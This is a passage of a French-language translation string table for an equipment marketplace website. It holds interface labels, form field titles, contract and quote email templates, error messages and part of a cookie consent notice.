fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular fa-clipboard\"><\/i>","equipment.view.phoneAbreviation":"Tel.","equipment.view.price.ati":"TTC","equipment.view.price.currency":"\u20ac","equipment.view.price.noPrice":"Prix sur demande","equipment.view.price.vatExempt":"EXO TVA","equipment.view.printPdf.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.printPdf.title":"Imprimer au format PDF","equipment.view.recall":"\u00catre rappel\u00e9","equipment.view.reference":"Ref.","equipment.view.referencePrefix":"#","equipment.view.removeFromCart.picto":"<i class=\"fas fa-trash-alt\"><\/i>","equipment.view.removeFromCart.title":"Retirer du panier panier","equipment.view.send_search":"Recevoir les annonces similaires","equipment.view.share.facebook.picto":"<i class=\"fab fa-facebook-f\" aria-hidden=\"true\"><\/i>","equipment.view.share.facebook.title":"Partager sur facebook","equipment.view.share.form.picto":"<i class=\"fas fa-envelope\" aria-hidden=\"true\"><\/i>","equipment.view.share.picto":"<i class=\"fas fa-share-alt\"><\/i>","equipment.view.share.title":"Partager cette annonce","equipment.view.share.twitter.picto":"<i class=\"fab fa-x-twitter\"><\/i>","equipment.view.share.twitter.title":"Partager sur X","equipment.view.tag.promo":"Promo","equipment.view.unavailable":"Ce mat\u00e9riel n'est plus disponible","equipment.view.unavailableTitle":"D\u00e9sol\u00e9 !","equipment.view.vatExempt":"(Prix exon\u00e9r\u00e9 de TVA)","equipment.view.video.gallery":"Gallerie video","equipment.year":"Ann\u00e9e","equipment.year.approximate":"Ann\u00e9e approximative","equipmentSlider.home.seeAllButton":"Voir toutes les occasions","equipmentSlider.home.title":"S\u00e9lection d'occasions","equipment_quick_filter.company.title":"Agences","equipment_quick_filter.condition":"Condition :","equipment_quick_filter.condition.averageCondition":"Bon \u00e9tat","equipment_quick_filter.condition.goodCondition":"Tr\u00e9s bon \u00e9tat","equipment_quick_filter.condition.nc":"...","equipment_quick_filter.dateOfPutIntoService":"Ann\u00e9e : ","equipment_quick_filter.hourmeter_range.title":"Heure","equipment_quick_filter.level.title":"Cat\u00e9gories","equipment_quick_filter.mainTitle":"Nos occasions","equipment_quick_filter.make.title":"Marques","equipment_quick_filter.power_range.title":"Energie","equipment_quick_filter.price.from":"De","equipment_quick_filter.price.to":"\u00e0","equipment_quick_filter.price_range.title":"Prix","equipment_quick_filter.reference":"R\u00e9f : ","equipment_quick_filter.seeAll":"Voir toutes les machines","equipment_quick_filter.tag.all":"Tous","equipment_quick_filter.tag.discounted":"Promotion","equipment_quick_filter.tag.new":"Neuf","equipment_quick_filter.tag.title":"Tag","equipment_quick_filter.tag.used":"Occasion","equipment_quick_filter.title":"Recherche avanc\u00e9e","equipment_quick_filter.year_range.title":"Ann\u00e9e","extranetLink.checkMyAccount":"Mon compte","extranetLink.closeDropdown":"<i class=\"fa-light fa-xmark\"><\/i>","extranetLink.hello":"","extranetLink.logout":"<i class=\"fa-light fa-right-from-bracket\"><\/i>\n<span class=\"logoutText\">Me d\u00e9connecter<\/span>\n","extranetLink.picto":"<i class=\"fa-light fa-user\"><\/i>","extranetLink.title":"Mon compte","facebook.link":"https:\/\/www.facebook.com\/people\/PLACE-DES-PROS\/61550632994612\/","facebook.title":"Rejoignez-nous sur Facebook","footerMenu.blgCloud":"blg Cloud ERP SaaS","footerMenu.blgCloud.link":"https:\/\/www.blgcloud.fr\/","footerMenu.cgu":"CGU","footerMenu.cgv":"Conditions g\u00e9n\u00e9rales de vente","footerMenu.confidentiality":"Confidentialit\u00e9","footerMenu.contact":"Contact","footerMenu.cookies":"Cookies","footerMenu.generalConditions":"Politique de confidentialit\u00e9","footerMenu.legacy":"Mentions l\u00e9gales","footerMenu.legacyrgpd":"Protection des donn\u00e9es","footerMenu.motorLogo.alt":"Motoriste+","footerMenu.newsletter.email":"adresse@mail.com","footerMenu.newsletter.title":"Inscription \u00e0 la newsletter","footerMenu.title":"Liens rapides","forgotten_password.meta.desc":"Forgotten Password Desc","forgotten_password.meta.title":"Forgotten Password Title","forgotten_password.pageTitle":"Mot de passe oubli\u00e9","forgotten_password.title":"R\u00e9cup\u00e9rer mon mot de passe","form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal","form_information_user_not_found":"Aucun compte ne correspond \u00e0 cette adresse e-mail","full_text_search.no_result":"Pas de r\u00e9sultat","full_text_search.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","full_text_search.searching":"Recherche en cours...","gdpr.module.agree":"Tout accepter","gdpr.module.allServices":"Tous les services","gdpr.module.custom":"Personnaliser","gdpr.module.datasManagement":"\/page\/politique-de-confidentialite-42","gdpr.module.desc":"<b>Les cookies n\u00e9cessaires au fonctionnement de notre site Internet<\/b> <br><br> Il s'agit des cookies n\u00e9cessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalit\u00e9s de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conform\u00e9ment \u00e0 vos attentes. Il s'agit de cookies d\u00e9pos\u00e9s par notre soci\u00e9t\u00e9 qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>\n    Toujours actif\n    <br><br>\n    Les cookies analytiques, n\u00e9cessaires \u00e0 la 